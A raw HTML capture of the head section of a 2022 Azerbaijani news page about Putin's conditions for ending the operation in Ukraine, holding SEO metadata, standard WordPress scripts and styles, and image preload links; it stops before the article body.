

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/yalniz-bu-s%C9%99rtl%C9%99-%C9%99m%C9%99liyyat-dayanacaq-putin/
body_size: 17131
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yalnız bu şərtlə əməliyyat dayanacaq - Putin - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/yalniz-bu-sərtlə-əməliyyat-dayanacaq-putin/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yalnız bu şərtlə əməliyyat dayanacaq - Putin - Müstəqil Az" />
	<meta property="og:description" content="Rusiya Prezidenti Vladimir Putin türkiyəli həmkarı Rəcəb Tayyib Ərdoğanla telefon danışığında bildirib ki, Ukraynadakı hərbi əməliyyatın dayandırılması yalnız Moskvanın tələblərinin..." />
	<meta property="og:url" content="https://www.mustaqil.az/yalniz-bu-sərtlə-əməliyyat-dayanacaq-putin/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-03-06T18:28:16+00:00" />
	<meta property="og:image" content="https://www.mustaqil.az/wp-content/uploads/2022/03/44.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1276" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/yalniz-bu-s%c9%99rtl%c9%99-%c9%99m%c9%99liyyat-dayanacaq-putin/#article","isPartOf":{"@id":"https://www.mustaqil.az/yalniz-bu-s%c9%99rtl%c9%99-%c9%99m%c9%99liyyat-dayanacaq-putin/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Yalnız bu şərtlə əməliyyat dayanacaq &#8211; Putin","datePublished":"2022-03-06T18:28:16+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/yalniz-bu-s%c9%99rtl%c9%99-%c9%99m%c9%99liyyat-dayanacaq-putin/"},"wordCount":203,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/yalniz-bu-s%c9%99rtl%c9%99-%c9%99m%c9%99liyyat-dayanacaq-putin/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/03/44.jpg","articleSection":["Dünya","Manşet","Xəbər Xətti"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/yalniz-bu-s%c9%99rtl%c9%99-%c9%99m%c9%99liyyat-dayanacaq-putin/","url":"https://www.mustaqil.az/yalniz-bu-s%c9%99rtl%c9%99-%c9%99m%c9%99liyyat-dayanacaq-putin/","name":"Yalnız bu şərtlə əməliyyat dayanacaq - Putin - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/yalniz-bu-s%c9%99rtl%c9%99-%c9%99m%c9%99liyyat-dayanacaq-putin/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/yalniz-bu-s%c9%99rtl%c9%99-%c9%99m%c9%99liyyat-dayanacaq-putin/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/03/44.jpg","datePublished":"2022-03-06T18:28:16+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/yalniz-bu-s%c9%99rtl%c9%99-%c9%99m%c9%99liyyat-dayanacaq-putin/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/yalniz-bu-s%c9%99rtl%c9%99-%c9%99m%c9%99liyyat-dayanacaq-putin/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/yalniz-bu-s%c9%99rtl%c9%99-%c9%99m%c9%99liyyat-dayanacaq-putin/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2022/03/44.jpg","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2022/03/44.jpg","width":1920,"height":1276},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/yalniz-bu-s%c9%99rtl%c9%99-%c9%99m%c9%99liyyat-dayanacaq-putin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Yalnız bu şərtlə əməliyyat dayanacaq &#8211; Putin"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/89927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=89927' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fyalniz-bu-s%25c9%2599rtl%25c9%2599-%25c9%2599m%25c9%2599liyyat-dayanacaq-putin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fyalniz-bu-s%25c9%2599rtl%25c9%2599-%25c9%2599m%25c9%2599liyyat-dayanacaq-putin%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&#038;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&#038;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&#038;oe=697AD908"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&#038;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&#038;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&#038;oe=697A239A"><link rel="preload" as="image" href="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg"><link rel="preload" as="image" href="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653"><link rel="preload" as="image" href="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg"><link rel="preload" as="image" 